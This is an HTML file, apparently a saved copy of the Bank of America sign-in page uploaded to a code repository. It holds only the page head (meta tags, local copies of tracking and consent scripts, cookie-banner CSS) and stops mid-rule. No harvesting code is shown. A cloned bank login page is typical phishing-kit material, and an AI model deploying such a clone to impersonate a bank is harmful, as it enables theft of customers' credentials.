

==== index.html @ 692f46b6 "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0052)https://secure.bankofamerica.com/auth/signon/#/login -->
<html lang="en-US" layoutversion=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="color-scheme" content="only light"><title>Sign In to Bank of America Online &amp; Mobile Banking</title><meta name="keywords" content="bank of america online and mobile banking sign in, SPID456"><meta name="description" content="Sign in to Bank of America Online &amp; Mobile Banking to securely manage your accounts, view balances, review transactions, transfer funds, pay bills and more."><meta name="robots" content="index, follow"><link rel="canonical" href="https://secure.bankofamerica.com/auth/signon/"><link rel="apple-touch-icon" sizes="180x180" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png"><link rel="icon" sizes="32x32" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png"><link rel="icon" sizes="16x16" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png"><link rel="icon" sizes="192x192" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png"><link rel="mask-icon" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg" color="#6e6e6e"><link rel="shortcut icon" href="https://secure.bankofamerica.com/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/auth/signon/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png"><meta name="theme-color" content="#ffffff"><script src="./assets/utag.js.download" type="text/javascript" async=""></script><script>try{var setMDA=/wrap=mda/gi.test(window.location.search),isMDA=setMDA||"true"===window.sessionStorage.getItem("mda");if(setMDA)window.sessionStorage.setItem("mda","true");if(isMDA)document.documentElement.classList.add("mda")}catch(t){}</script><style>body{visibility:hidden}</style><link href="./assets/styles-681b390f1856b875eaa5.m.css" rel="stylesheet"><script src="./assets/vendb.js.download"></script><script type="text/javascript" src="./assets/authhub-helper.js.download"></script><script src="./assets/raptor.js.download" id="ah-raptor-internal-js"></script><script src="chrome-extension://ipkjdkaldfjagckkhjldfjdaakogmmla/injected.js" data-version="3.2.2" data-installation-id="v3.2.2-nfb8b14i-1792650797780" data-isuf=""></script><script src="./assets/ap.js.download"></script><script id="onetrust-dle-url" src="./assets/prod-_-secure-bankofamerica-com.js.download" type="text/javascript"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_28" src="./assets/utag.28.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_57" src="./assets/utag.57.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_14" src="./assets/utag.14.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_19" src="./assets/utag.19.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_27" src="./assets/utag.27.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_32" src="./assets/utag.32.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_80" src="./assets/utag.80.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_82" src="./assets/utag.82.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_65" src="./assets/utag.65.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_79" src="./assets/utag.79.js.download"></script><script type="text/javascript" async="" charset="utf-8" id="utag_bofa.olb_85" src="./assets/utag.85.js.download"></script><script type="text/javascript" charset="UTF-8" data-domain-script="a3b282c7-7ead-4ff7-b493-7f480154a61d" integrity="sha384-QgHKCtmCAxmatJxpnCzn4e0wD9NNa9UVm7OsT+ozxm9gAOh0D+pxODhpJCCqtUK4" src="./assets/otSDKStub.js.download" data-document-language="true" crossorigin="anonymous" nonce="" data-ostdk="VTIM"></script><script function="OptanonWrapper()" nonce=""></script><script src="./assets/otBannerSdk.js.download" async="" type="text/javascript" integrity="sha384-xfS9Z4dEEES9mrdHw9S/ufEgrzAVCz0LAjGJWzzPqhbGUkR8lS/SwRb/sobfnUjI" nonce="" crossorigin="anonymous"></script><script id="_cls_injector" src="./assets/detector-bootstrap.min.js.download" type="text/javascript" integrity="sha384-zqmYsAZbp/W6HFYEW6u4wSC6F4G/WjhOJZaoYiTQvQDQ5B+z9PpzK5TMceQerosS" crossorigin="anonymous"></script><script type="text/javascript" src="./assets/utag.4.js.download" async=""></script><script type="text/javascript" src="./assets/utag.12.js.download" async=""></script><style id="onetrust-style" nonce="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px;white-space:normal;word-wrap:break-word;text-align:left}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk #onetrust-policy svg,#onetrust-banner-sdk .banner-option svg{height:13px;width:13px;margin-left:1px}#onetrust-banner-sdk #onetrust-policy svg.ot-ext-lnk,#onetrust-banner-sdk .banner-option svg.ot-ext-lnk{vertical-align:middle}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-banner-sdk p[role=heading] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#onetrust-pc-sdk p[role=heading] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *,#ot-sync-ntfy p[role=heading] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label::before,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label:after,#onetrust-pc-sdk [type=checkbox][aria-disabled=true]+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk #ot-pc-desc svg,#onetrust-pc-sdk .ot-desc-cntr svg,#onetrust-pc-sdk .ot-cat-grp svg{height:13px;width:13px;margin-left:-7px;vertical-align:middle;margin-right:5px}#onetrust-pc-sdk #ot-pc-desc svg.ot-ext-lnk{margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-userid-desc svg.ot-ext-lnk{margin-left:3px;margin-right:8px}#onetrust-pc-sdk .ot-host-hdr>a{display:inline-block}#onetrust-pc-sdk input[aria-disabled=true],#onetrust-banner-sdk input[aria-disabled=true]{pointer-events:none;opacity:.6}#onetrust-pc-sdk input[aria-disabled=true]+label,#onetrust-banner-sdk input[aria-disabled=true]+label{pointer-events:none;opacity:.6;cursor:not-allowed}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in,.ot-confirm-dialog-overlay.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:8px}#onetrust-pc-sdk .ot-vnd-item svg.ot-ext-lnk{align-self:center}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-pc-sdk p[role=heading] .ot-pur-vdr-count{font-weight:400 !important;font-size:.8em !important}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk #onetrust-policy .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk #ot-pc-content .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy 